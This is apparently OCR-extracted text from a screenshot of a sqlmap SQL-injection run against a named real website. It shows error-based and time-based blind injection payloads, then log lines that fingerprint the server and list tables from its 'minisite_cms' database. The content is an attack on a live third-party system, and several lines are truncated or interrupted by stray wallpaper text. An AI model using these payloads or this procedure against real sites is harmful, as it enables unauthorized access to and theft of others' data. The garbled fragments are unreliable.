 SE 0 END)),0x7164616d71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACT
S GROUP BY x)a) AND 'BYSF'='BYSF
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://wcba.hupu.com:80/schedule/stats-W2014005' AND SLEEP(5)
nlHd'='nlHd
---
[18:40:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0
[18:40:13] [INFO] fetching tables for database: 'minisite_cms'
[18:40:14] [WARNING] reflective value(s) found and filtering out
[18:40:14] [WARNING] the SQL query provided does not return any output
[18:40:14] [WARNING] in case of continuous data retrieval problems you are
ed to try a switch '--no-cast' or switch '--hex'
KALI LINUX
[18:40:14] [INFO] fetching number of tables for database 'minisite_cms'
[18:40:14] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
the more you are able to hear
[18:40:14] [INFO] retrieved: 210
[18:40:20] [INFO] retrieved: phome_ecms_article
[18:41:49] [INFO] retrieved: phome_ecms_article_data_1
[18:42:44] [INFO] retrieved: phome_ecms_article_d